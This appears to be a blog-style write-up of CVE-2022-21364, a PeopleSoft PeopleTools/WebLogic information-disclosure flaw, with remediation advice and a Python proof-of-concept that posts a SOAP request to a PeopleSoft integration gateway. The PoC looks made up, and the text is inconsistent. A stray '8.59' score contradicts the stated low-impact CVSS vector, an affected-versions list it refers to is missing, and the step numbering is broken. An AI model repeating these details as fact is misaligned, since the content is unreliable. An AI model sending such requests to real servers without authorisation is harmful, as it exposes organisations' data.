CVE-2022-21364 is a security vulnerability that affects the Oracle PeopleSoft Enterprise PeopleTools, specifically its WebLogic component. If left unpatched, attackers without any authentication can exploit this bug remotely over the network using just HTTP. This flaw creates risk for many organizations who rely on Oracle PeopleSoft for their enterprise environments, exposing sensitive data to unauthorized users. Let’s break down what this means, see how it works, and learn ways to stay safe.
Vulnerability Details

CVE-2022-21364 is classified as an "easily exploitable" unauthenticated data exposure vulnerability. The bug lives in the Weblogic application server, which PeopleSoft uses for web-based functions. Because of a weakness in request handling, an attacker can read sensitive PeopleTools data simply by sending crafted requests, without needing to log in.
Impact: Confidentiality (Information Disclosure)
- CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
Successful exploitation does not allow the attacker to modify or delete data, nor does it let them execute code or disrupt the server. However, just reading sensitive data can still cause serious business harm.
8.59
If your PeopleSoft system is running on any of these, and you haven’t applied relevant patches, you are at risk.
The attacker discovers a public-facing PeopleSoft web application.
2. Knowing the target uses a vulnerable version, they craft a special HTTP request to a PeopleTools API or resource.
3. Because of the flaw, the request will go through without authentication and return a subset of accessible PeopleSoft data (like config files, user lists, or session info).
There’s no need for the attacker to log in or have any special account on the system.
Exploit Example
Below is a simple proof-of-concept for educational purposes *only*. Never use this against systems you don't own or have authority to test.
import requests
# Replace this with the real PeopleSoft URL
target_url = 'https://example.com/PSIGW/PeopleSoftServiceListeningConnector';
# Example suspicious request that could reveal information
payload = '''
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">;
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<GET_SERVER_INFO/>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
'''
# The endpoint and payload structure depends on your environment
headers = {
"Content-Type": "text/xml",
"User-Agent": "Mozilla/5."
}
response = requests.post(target_url, data=payload, headers=headers)
print(response.text)
# Review output for any sensitive PeopleTools details
Checks if the server responds with sensitive configuration or server info.
*Note: This is a generic example. Actual exploit details may vary depending on the setup and specific PeopleTools modules exposed.*
Apply Oracle CPU Patches
- Go to https://www.oracle.com/security-alerts/cpujan2022.html
Restrict Network Access
- Limit public and unauthenticated access to PeopleSoft instances with firewalls, VPN, or network segmentation.
References
- Oracle Critical Patch Update Advisory - January 2022
- NVD - CVE-2022-21364 Detail
- PeopleSoft Security Best Practices
- Exploit Examples from SecLists
Final Words
While CVE-2022-21364 is not the most critical exploit out there, its simplicity and the sensitive data exposure it enables make it dangerous if left unaddressed. Always patch PeopleSoft installations promptly, never expose them directly to the internet unless necessary, and monitor for signs of probing. Information disclosure is often a stepping-stone for bigger attacks.
Timeline
Published on: 01/19/2022 12:15:00 UTC
Last modified on: 01/24/2022 20:05:00 UTC